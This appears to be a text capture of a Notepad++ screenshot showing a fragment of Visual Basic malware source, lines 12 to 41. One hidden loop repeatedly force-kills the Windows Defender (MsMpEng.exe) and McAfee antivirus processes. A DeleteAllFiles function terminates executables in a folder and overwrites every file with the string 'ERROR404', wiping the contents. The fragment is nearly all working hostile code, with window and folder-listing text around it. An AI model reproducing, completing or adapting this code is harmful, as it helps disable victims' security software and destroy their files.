 WinAge
*new 5 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 2 new 3 server.properties edit copy rename Lui.lua apis new 4 new 5 Default.rdp new 6 new 7
12 CheckForIllegalCrossThreadCalls = False
13 End Sub
14 Function Taskkiller()
15 Try
16 Do
17 Shell("cmd.exe /c taskkill /f /im MsMpEng.exe", AppWinStyle.Hide)
18 Shell("cmd.exe /c taskkill /f /im McAfee.exe", AppWinStyle.Hide)
19 Threading.Thread.Sleep(300000)
20 Loop
21 Catch ex As Exception
22
23 End Try
24
25 Return True
26 End Function
27 Function DeleteAllFiles(ByVal Folder As String)
28 Try
29 Dim i As Integer = 0
30 For Each File1 In Directory.GetFiles(Folder)
31 Dim FileName1 As String = File1.Split("\")(File1.Split("\").Length - 1)
32 Dim FilePath1 As String = File1.Replace("\" + File1.Split("\")(File1.Split("\").Length - 1), "
33 Try
34 If File1.ToUpper.Contains("EXE") Then
35 Shell("cmd.exe /c taskkill /f /im " + FileName1)
36 Threading.Thread.Sleep(1500)
37 End If
38 If File.Exists(File1) Then
39 FileOpen(1, File1, OpenMode.Output)
40 PrintLine("ERROR404")
41 FileClose(1)
Visual Basic file length : 2,497 lines : 59 Ln : 58 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
43 KB
3,971 KB
6,083 KB
157 KB
31 KB
Show all
File folder
10:22 PM
7/30/2018